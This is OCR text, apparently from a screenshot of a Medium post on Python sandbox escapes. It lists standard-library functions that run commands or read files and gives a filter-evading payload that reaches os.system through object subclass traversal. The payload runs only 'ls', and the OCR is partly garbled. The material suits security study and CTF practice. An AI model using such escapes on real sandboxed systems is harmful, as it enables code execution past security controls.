 Hack The Box :
Code-6.pdf
Some simpl
Python Code Edit
New Tab
https://medium.com/soulsecteam/some-sim
80%
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
types.FileType Read files
- https://docs.python.org/2/library/timeit.html
timeit.timeit execute code
- https://docs.python.org/2/library/inspect.html
You can guess the code structure, like: inspect.getmembers
- https://docs.python.org/2/library/pickle.html
pickle.loads execute command
- https://docs.python.org/2/library/os.html
os.popen Execute commands
- https://docs.python.org/2/library/commands.html
commands.getstatusoutput Execute commands
- https://docs.python.org/2/library/subprocess.html
subprocess.popen Execute the command
- https://docs.python.org/2/library/io.html
io.open Reading files
- https://docs.python.org/2/library/platform.html
platform.popen command execution
final
Chestnut:
python3:
[w for w in 1..__class__.__base__.__subclasses__() if
w.__name__=='Quitter']
[0].__init__.__globals__['sy'+'s'].modules['o'+'s'].__dict__['sy'+'st
em']('ls')
Reference
• bypassing-python-sandbox-by-abusing
• python-sandbox-bypass
• python-sandbox
• n poses for Python sandbox escape
• Python can be used in the standard library of bypass Sandbox
Python
Exploit
Sandbox
Hacking
11
Published in SoulSecTeam